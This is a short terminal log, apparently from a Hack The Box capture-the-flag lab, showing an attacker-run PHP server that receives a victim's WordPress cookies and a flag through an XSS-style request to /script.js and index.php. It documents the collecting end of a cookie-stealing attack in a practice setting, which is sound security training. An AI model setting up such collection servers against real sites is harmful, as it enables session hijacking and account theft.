 /tmp/server sudo php -S 0.0.0.0:3333 ✔ 7m 2s
[Thu Jul 13 14:49:41 2023] PHP 7.4.33 Development Server (http://0.0.0.0:3333) started
[Thu Jul 13 14:50:57 2023] 10.129.134.2:41254 Accepted
[Thu Jul 13 14:50:57 2023] 10.129.134.2:41254 [200]: (null) /script.js
[Thu Jul 13 14:50:57 2023] 10.129.134.2:41254 Closing
[Thu Jul 13 14:50:58 2023] 10.129.134.2:41256 Accepted
[Thu Jul 13 14:50:58 2023] PHP Notice:  Undefined index: 10.129.134.2 in /tmp/server/index.
php on line 7
[Thu Jul 13 14:50:58 2023] PHP Notice:  Undefined index: 10.129.134.2 in /tmp/server/index.
php on line 7
[Thu Jul 13 14:50:58 2023] PHP Notice:  Undefined index: 10.129.134.2 in /tmp/server/index.
php on line 7
[Thu Jul 13 14:50:58 2023] 10.129.134.2:41256 [200]: GET /index.php?c=wordpress_test_cookie
=WP%20Cookie%20check;%20wp-settings-time-2=1689252657;%20flag=HTB{
}
[Thu Jul 13 14:50:58 2023] 10.129.134.2:41256 Closing